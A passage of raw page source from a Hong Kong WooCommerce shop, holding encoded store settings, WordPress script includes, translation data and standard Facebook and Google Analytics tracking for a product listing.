5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ad784e2481" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'ed75057be4',
				wcStoreApiNonceTimestamp: '1768885358'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/wp-util.min.js?ver=5.9.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100",
    "content_ids": "[\"wc_post_id_728052\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_728052\",\"quantity\":1}]",
    "content_category": "\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280",
    "value": "299",
    "currency": "HKD"
}, {
    "eventID": "32a4ea28-a1c8-4b1c-b584-426bb6e8f72b"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"728052","tvc_i":728052,"tvc_n":"\u97d3\u570b Authentique \u7d05\u5149\u5fae\u96fb\u6d41 x \u7d0d\u7c73\u9707\u52d5 \u96a8\u884c\u5c0e\u5165\u5100","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280","tvc_p":"299"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/designerkeyboard\/":{"tvc_id":"172213","tvc_i":"172213","tvc_n":"\u300c \u672c\u30fb\u8a2d\u30fb\u5275\u30fb\u85dd \u300d\uff0d \u9023\u767b\u4ed4VEX\u5275Designer Keyboard","tvc_p":"50","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/mega-tiny-anti-gravity-case\/":{"tvc_id":"115239","tvc_i":"115239","tvc_n":"Mega Tiny \u5948\u7c73\u6297\u91cd\u529b\u624b\u6a5f\u6bbc","tvc_p":"299","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/touch-ink-pad-2\/":{"tvc_id":"181212","tvc_i":"181212","tvc_n":"\u7f8e\u570b touch ink pad \u5bf5\u7269\u624b\u5370\u7d44\u5408\u9023\u76f8\u6846","tvc_p":"349","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u651d\u9304\u5668\u6750"},"https:\/\/searchingc.com\/collections\/aura\/":{"tvc_id":"177205","tvc_i":"A-SC-215297","tvc_n":"CZUR AURA Pro \u591a\u529f\u80fd\u667a\u6167\u66f8\u672c\u6383\u63cf\u5668 (\u54c1\u724c\u76f4\u9001)","tvc_p":"2988","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u96fb\u8166\u5668\u6750,\u751f\u6d3b\u7528\u54c1,\u7acb\u5373\u9078\u8cfc"}};

prodpage_json_ATC_link={"?add-to-cart=172213":{"ATC-link":"https:\/\/searchingc.com\/collections\/designerkeyboard\/"},"https:\/\/searchingc.com\/collections\/mega-tiny-anti-gravity-case\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/mega-tiny-anti-gravity-case\/"},"?add-to-cart=181212":{"ATC-link":"https:\/\/searchingc.com\/collections\/touch-ink-pad-2\/"},"?add-to-cart=177205":{"ATC-link":"https:\/\/searchingc.com\/collections\/aura\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
